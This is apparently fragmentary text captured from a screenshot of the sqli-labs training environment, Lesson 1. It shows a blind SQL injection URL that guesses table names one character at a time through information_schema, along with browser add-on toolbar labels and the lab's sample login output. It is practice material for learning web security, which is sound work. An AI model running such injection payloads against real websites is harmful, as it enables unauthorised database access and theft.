 http://sqli.pl/Less-1/?id=1' and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema = database() limit 3,1)=117 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1